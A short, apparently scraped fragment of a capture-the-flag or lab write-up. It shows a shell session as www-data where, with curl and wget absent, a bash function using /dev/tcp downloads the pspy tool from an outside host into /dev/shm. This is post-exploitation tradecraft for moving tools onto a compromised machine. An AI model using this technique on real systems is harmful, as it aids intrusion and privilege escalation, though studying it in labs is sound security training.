 192.168.1.12 10.10.14.15 10.10.10.246 - Static
www-data@pki:/dev/shm$ which curl
www-data@pki:/dev/shm$ which wget
www-data@pki:/dev/shm$ function __curl() {
>   read -r proto server path <<<"$(printf '%s' "${1//// }")"
>   if [ "$proto" != "http:" ]; then
>     printf >&2 "sorry, %s supports only http\n" "${FUNCNAME[0]}"
>     return 1
>   fi
>   DOC=/${path// //}
>   HOST=${server//:*}
>   PORT=${server//*:}
>   [ "${HOST}" = "${PORT}" ] && PORT=80
>
>   exec 3<>"/dev/tcp/${HOST}/$PORT"
>   printf 'GET %s HTTP/1.0\r\nHost: %s\r\n\r\n' "${DOC}" "${HOST}" >&3
>   (while read -r line; do
>    [ "$line" = $'\r' ] && break
>   done && cat) <&3
>   exec 3>&-
> }
www-data@pki:/dev/shm$ __curl http://192.168.254.2:8081/pspy > pspy
www-data@pki:/dev/shm$ ls -la
total 3032
drwxrwxrwt 2 root     root          60 Dec 29 22:11 .
drwxr-xr-x 5 root     root         340 Dec 29 12:55
-rw-r--r-- 1 www-data www-data 3104768 Dec 29 22:11 pspy
www-data@pki:/dev/shm$
VPN - root's tasks web pki